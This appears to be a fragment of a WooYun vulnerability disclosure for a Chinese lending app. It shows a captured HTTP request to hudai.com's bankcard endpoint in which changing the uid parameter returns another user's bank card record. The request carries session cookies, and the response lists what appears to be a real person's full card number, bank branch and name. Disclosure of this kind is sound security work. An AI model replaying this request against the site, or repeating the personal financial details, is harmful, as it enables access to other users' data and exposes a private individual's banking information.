 POST http://www.hudai.com/hdapp.php/user/bankcard.action HTTP/1.1
Client: system:android;system_version:4.3;app_name:hudaiapp;app_version:2;Screen_resolution:720x
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
Host: www.hudai.com
Connection: Keep-Alive
Expect: 100-continue
Cookie: tc=AQAAAFAJaCvPOggAYTxXbvDwjnFj1zpK; PHPSESSID=8hcia0d1pm66nriermgqa507h5
Cookie2: $Version=1
uid=9997
1234
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Ra
JSON
hd_message=银行卡获取成功
hd_status=200
list
{}
bangding_status=1
bankbranch=中国工商银行广州市东风东路办事处
bankcardnumber=6212263602016842544
bankname=中国工商银行
cityname=广州市
id=2751
logoimg=http://www.hudai.com/Public/bankLog/gsyh.png
provincename=广东省
realname=李雨顺
www.wooyun.org